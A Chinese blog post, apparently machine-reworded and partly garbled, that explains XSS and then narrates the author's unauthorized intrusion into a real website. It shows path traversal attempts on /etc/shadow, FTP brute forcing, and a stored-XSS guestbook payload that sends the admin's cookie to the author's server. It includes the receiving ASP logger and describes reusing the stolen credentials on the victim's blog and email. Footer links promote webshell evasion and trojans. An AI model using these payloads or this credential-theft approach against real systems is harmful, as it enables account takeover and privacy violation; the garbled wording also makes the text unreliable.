XSS技术专业表述

先给大伙说一下XSS的技术专业表述吧!

什么叫XSS进攻?

每每程序运行的新网页页面中包括不会受到信赖的、未历经适当认证或转义的数据信息,或是应用能够建立JavaScript 的电脑浏览器 API 升级目前的网页页面时,便会出現 XSS 缺点。

XSS 缺点让 *** 攻击可以在受害人的电脑浏览器中实行脚本 *** ,并被劫持客户对话、破损网址或将客户跳转到恶意站点。

这是我好长时间前工作中渗入的一个站,尽管沒有取得webshell,可是却运用跨站获得了该站管理人员的邮箱密码。因为该站较为比较敏感,因此我不抓图了,省得泄露机密。

对于文章内容要采用的图,我能在该机搭建同样的自然环境演试给大伙儿。

该站是linux apache php mysql构架,在前台接待见到的网页页面都是body.php?inner=xx那样的。

经检测,xx便是当前目录下的xx.php,假如递交不会有的xx,会显现出该站相对路径。

我一开始认为有机会,能够启用该机或远程控制的文档,我将url改成body.php?inner=../../etc/shadow,或mainbody.php?inner=../../../index那样的情况来检测,认为能够获得哪些隐秘数据,可是针对web文件目录外的文档它没有办法启用;针对web文件目录内的文档,它也仅仅运用body.php来读取该文件的html源码。

之后我又试了远程控制包括,放一个door.php在我的站在,针对body.php?inner=http://url/door,它会全自动再加php后缀名,变成body.php?inner=http://url/door.php,但一样也是没法取得成功。

之后科学研究了一下,它是自身写的一个include涵数,来跟读网页页面的,并并不是传统式的php函数的包括,因此这一构思只有舍弃;

假如要扫该站的后台管理,立刻会出現下面的图所显示的页面。

有关这类状况也是可以用专用工具来扫后台管理的,我的漏洞扫描工具URLScanner,大伙儿能够自主网站搜索去免费下载。但是要是扫到一分钟之上,立刻封你的IP。

我又搜集了该网页页面的手机联系人材料、联系 *** 哪些的,运用BrutusA2.exe来暴破它的ftp密码,不过是一样的状况,该ftp严禁暴力行为暴解。

我觉得寻找该站的网站源码下载来科学研究一些,在google检索了一下,都是检索到该站到了,沒有寻找源代码。我也在该站上翻呀翻呀,居然除开body.php这一文档以外找到一个留言本。这一留言本我还在google上找到源代码,在该机搭建取得成功后如下图所显示。它的留言本姓名是C.P.Gb v0.89 ,能够在中国台湾的深蓝色店铺上免费下载这套源代码。

我一开始想根据读这套源代码想寻找哪些系统漏洞,历经我的剖析,立即得到shell的概率并不大。可是注意了,看它的sign.php源码中的一段:

<?php

if($_GET['cookie']=="yes")

{

$user_name=$_COOKIE['user_name'];

$user_passwd=$_COOKIE['user_passwd'];

}else{

$user_name=$_POST['user_name'];

$user_passwd=$_POST['user_passwd'];

}

?>

它的管理后台是根据cookie来操纵的,可是这里大家没有办法cookie蒙骗。因为它的cookie是用后台管理客户和登陆密码来做cookie值的,一样的它的后台管理登录名和登陆密码也是写死在sign.php文件中,默认设置以下:

$sign_name="cooltey" ;

$sign_passwd="123"

我试了下默认设置的后台管理登陆密码,還是进不了该留言本。

可是你留意到了吗?

主页留言板留言上写着html英语的语法打开,换句话说我们可以写随意js句子到该留言本网页页面到了。我们可以写一段js来获得当今客户的cookie,要是管理员登陆了该留言本,大家就可以捉到该留言本管理人员的登录名和登陆密码。我留了一条言,骂了管理人员一两句,正中间参杂了一条js句子:



<script>var img = new Image();img.src='https://url/1.asp?var=' encodeURI(document.cookie);</script>留意的是这条句子你可以换为一行来载入,要不然在该留言本递交留言板留言后会全自动让你再加回车键、自动换行哪些的,这条句子就无效了。1.asp的內容以下:

<%

var = Request("var")

Const ForReading = 1, ForWriting = 2, ForAppending = 8

Set fso = Server.CreateObject("Scripting.FileSystemObject")

path = server.mappath("cookie.txt")

set file=fso.opentextfile(path, ForAppending, TRUE)

file.write(var) & "||||"

file.close

set file = nothing

set fso = nothing

%>写完后大家就可以等候了,我还在该机检测取得成功。

管理员登陆留言本后台管理删那条留言板留言得话,便会全自动把cookie发给大家。我骂了管理人员一两句,可能是我不想骂脏话,因此管理人员一直沒有删。



之后我又再次留言板留言了,发过条让大伙儿去看看一个sex站的广告宣传。这条句子是元旦节前我留的,过完年后,我要去查询接受的cookie值,网页页面內容显示信息如下图所显示。

管理人员果真登录了后台管理,大家也抓来到其cookie值,cookie值也包括了该留言本的登录名和登陆密码。

我又用该登陆密码试了其ftp,但是不能。

又用登陆密码再次试了管理人员的 blog,一样能够登录,但是都没有哪些好运用的地区。仅仅该网站后台管理找不着,因此没法试。

再试一下该站的联系邮箱,一样能够进到。该站的电子邮箱也是它的购买域名的电子邮箱,但是它的域名是根据 *** 商申请办理的,否则我们可以立即获得该网站域名的管理 *** 登陆密码了。

总而言之,最终获得也就这么多了,因为我不愿再次往下搞了。

相关文章

discuz! x2.5爆路径漏洞及后台拿shell

爆路径文件如下: /uc_server/control/admin/db.php /source/plugin/myrepeats/table/table_myrepeats.php /in...

Webscan360的防御与绕过

这两天给360做了一个webscan360的总结,结果补丁还没有出来,就被人公布到了91org上面,既然公开了,那我就做一个总结 首先我们贴上它最新的防御正则 \<.+javascr...



IDAPro是不是适用全部电脑操作系统?

什么叫IDA Pro? IDA是一个多服务平台(包含Linux)多处理器反汇编和程序调试,程序猿和开发者能够应用它来调节其程序运行。“IDA反汇编和程序调试”在评定编码失败时,早已变成一个火爆的专用...

全新提权免杀asp木马病毒

一个能够绕开当今目前市面上基本上全部Webshell查杀的免杀PHP一句话木马脚本制作。...

与这个名叫“USBee”的新式令人激动的数据信息过虑专用工具

与这个名叫“USBee”的新式令人激动的数据信息过虑专用工具对比,大家的經典黑客工具目录忽然看上去非常惨白。 被称作“USBee”,因为它以与航行中的蜜峰相近的方法运作,这类黑帽优化专...

LinuxHackingDistro一部分的全部别的发行

一、Kali Linux Kali Linux是由十分火爆的Debian继承的Linux发行版,由Offensive Security建立。一般 简称为“帕苏”,专为数据调查取证和网站渗透测试而设计...

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!